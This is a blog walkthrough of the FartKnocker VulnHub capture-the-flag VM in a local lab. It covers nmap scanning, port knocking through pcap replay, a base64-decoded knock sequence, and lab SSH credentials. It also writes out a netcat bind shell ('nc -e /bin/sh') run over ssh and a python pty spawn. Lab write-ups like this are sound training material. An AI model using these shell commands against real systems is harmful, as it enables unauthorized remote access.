Last week, i downloaded a new vm from VulnHub made by Top-Hub-Sec admin. This VM is design for anybody who want to learn packet analysis or network forensic. Combination between network analysis and a small research help me to finish this game. I also remember my luck to help me gain last access to this vm.
My FartKnocker VM ip address is 192.168.56.101
My Kali VM ip address is 192.168.56.102
First, I’m doing standard thing :-p
[themify_box style=”black” ]
nmap -A 192.168.56.101
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-07 22:24 WIB
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using –system-dns or specify valid servers with –dns-servers
Stats: 0:00:49 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 92.86% done; ETC: 22:24 (0:00:02 remaining)
Stats: 0:01:00 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 92.86% done; ETC: 22:25 (0:00:03 remaining)
Nmap scan report for 192.168.56.101
Host is up (0.00047s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http?
|_http-title: Site doesn’t have a title (text/html).
MAC Address: 08:00:27:3D:0D:C8 (Cadmus Computer Systems)
OS fingerprint not ideal because: Didn’t receive UDP response. Please try again with -sSU
No OS matches for host
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.47 ms 192.168.56.101
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.59 seconds
[/themify_box]

I found that port 80 is open.
So it’s time to open a browser to url http://192.168.56.101
This page give me a file pcap1.pcap.
So what next ?? I open a file and try to see if there is some information there. So i just remember that a name is fastknocker. Name of knocker ring me a bell.
So i put a file in tcpreply.
[themify_box style=”black” ]
tcpreplay -t -i eth0 pcap1.pcap
sending out eth0
processing file: pcap1.pcap
Actual: 65 packets (5505 bytes) sent in 0.09 seconds
Rated: 61166.7 bps, 0.47 Mbps, 722.22 pps
Statistics for network device: eth0
Attempted packets: 65
Successful packets: 65
Failed packets: 0
Retried packets (ENOBUFS): 0
Retried packets (EAGAIN): 0
[/themify_box]
and nmap again
[themify_box style=”black” ]
nmap -A 192.168.56.101
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-07 22:26 WIB
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using –system-dns or specify valid servers with –dns-servers
Nmap scan report for 192.168.56.101
Host is up (0.0010s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Site doesn’t have a title (text/html).
8888/tcp open sun-answerbook?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port8888-TCP:V=6.47%I=7%D=4/7%Time=5523F71E%P=x86_64-unknown-linux-gnu%
SF:r(NULL,E,”/burgerworld/\n”)%r(GetRequest,E,”/burgerworld/\n”)%r(HTTPOpt
SF:ions,E,”/burgerworld/\n”)%r(FourOhFourRequest,E,”/burgerworld/\n”)%r(Ge
SF:nericLines,E,”/burgerworld/\n”)%r(RTSPRequest,E,”/burgerworld/\n”)%r(RP
SF:CCheck,E,”/burgerworld/\n”)%r(DNSVersionBindReq,E,”/burgerworld/\n”)%r(
SF:DNSStatusRequest,E,”/burgerworld/\n”)%r(Help,E,”/burgerworld/\n”)%r(SSL
SF:SessionReq,E,”/burgerworld/\n”)%r(Kerberos,E,”/burgerworld/\n”)%r(SMBPr
SF:ogNeg,E,”/burgerworld/\n”)%r(X11Probe,E,”/burgerworld/\n”)%r(LPDString,
SF:E,”/burgerworld/\n”)%r(LDAPBindReq,E,”/burgerworld/\n”)%r(SIPOptions,E,
SF:”/burgerworld/\n”)%r(LANDesk-RC,E,”/burgerworld/\n”)%r(TerminalServer,E
SF:,”/burgerworld/\n”)%r(NCP,E,”/burgerworld/\n”)%r(NotesRPC,E,”/burgerwor
SF:ld/\n”)%r(WMSRequest,E,”/burgerworld/\n”)%r(oracle-tns,E,”/burgerworld/
SF:\n”)%r(afp,E,”/burgerworld/\n”)%r(kumo-server,E,”/burgerworld/\n”);
MAC Address: 08:00:27:3D:0D:C8 (Cadmus Computer Systems)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.11 – 3.14
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 1.01 ms 192.168.56.101
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.47 seconds
[/themify_box]

now we have port 8888 open. I try to check this port

Oke than… I try to go back to a browser and go to http://192.168.56.101/burgerworld/ and found a new page. In this page, i found new a pcap file.

I’m inspecting a packet and found a http transaction in there. I choice to follow a stream and see a face of Corn Holio.
Ok this is a clue.
After a small trying with cornholio combination I try to go to a page http://192.168.56.101/imcornholio/ and holaa new page is open.

This page also give a scramble line. I try to found what tipe of this. So i go to http://www.asciitohex.com that give me many option of basic conversion. I choice to use base64 and click to convert and see in a text box that said
[themify_box style=”black” ]
Open up SSH: 8888 9999 7777 6666
[/themify_box]
Great….
I try again to knocking a target
[themify_box style=”black” ]
for PORT in 8888 9999 7777 6666; do nmap -PN 192.168.56.101 -p $PORT; done
[/themify_box]
and fire up nmap
[themify_box style=”black” ]
nmap -p1-65535 -T4 -A 192.168.56.101
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-07 23:26 WIB
Stats: 0:00:11 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 23:27 (0:00:06 remaining)
Nmap scan report for 192.168.56.101
Host is up (0.00053s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| ssh-hostkey:
| 1024 8d:1f:97:c6:4d:e9:1d:2b:5d:b8:6e:64:66:bb:48:2b (DSA)
| 2048 02:31:1c:77:aa:c1:f6:2b:d3:09:f6:e0:63:fe:a9:37 (RSA)
|_ 256 fe:16:33:a4:4d:7f:3d:db:b6:11:d4:b8:c1:32:b6:79 (ECDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Site doesn’t have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port22-TCP:V=6.47%I=7%D=4/7%Time=55240555%P=x86_64-unknown-linux-gnu%r(
SF:NULL,29,”SSH-2\.0-OpenSSH_6\.6\.1p1\x20Ubuntu-2ubuntu2\r\n”);
MAC Address: 08:00:27:3D:0D:C8 (Cadmus Computer Systems)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.11 – 3.14
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.53 ms 192.168.56.101
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.47 seconds
Hola, port 22 is open.
[/themify_box]

Go ssh to
[themify_box style=”black” ]
root@kali:~/Doc/Course/vulnhub/fastknocker# ssh cornholio@192.168.56.101
############################################
# CONGRATS! YOU HAVE OPENED THE SSH SERVER #
# USERNAME: butthead #
# PASSWORD: nachosrule #
############################################
[/themify_box]
Oke .. There is a password and username give as a banner there.
Try to reconnect with this username and password kick me out just after i success to login. Try again and kick again.
Look like it desaign to not to get a shell.
So i try to use an sftp to connect. And now i can explore in there.
I see a file named nachos and after get that file it said
[themify_box style=”black” ]
Great job on getting this far.
Can you login as beavis or root ?
[/themify_box]
Now what shoud I do ?
I found there is an nc there, but when i try to us it, it rejected me. So what i do is copy all version of nc exist in that box and put it back in home of butthead
Now i type
[themify_box style=”black” ]
ssh butthead@192.168.56.101 /home/butthead/nc -e /bin/sh -lvp 7777
[/themify_box]
an on other terminal i type
nc -v 192.168.56.101 7777
try to type ls and see a result. Ok there is a result.
I type
python -c ‘import pty; pty.spawn(“/bin/sh”)’
And now i got a shell.
Explore and explore, and found nothing. I’m going no where to go to beavis or root.
So, i decided to go to http://en.wikipedia.org/wiki/Beavis_and_Butt-head and try to read about this character and also search at youtube about nacho rules.
Hemm…. beavis, butt-head, nacho. Reading back to wikipedia page ring me a bell.
May be a creator of this vm only want to talk about a “name”. So i collect all name from wiki page. and create a wordlist from there.
First name i try is “Mike Judge”. Not, it not work. But how about “mikejudge” ???
Hiyee… it’s work 😀
So the clue of this game is both analysis and research.
The final word i want to say is, “Thank you for your good game Top-Hat-Sec” 😀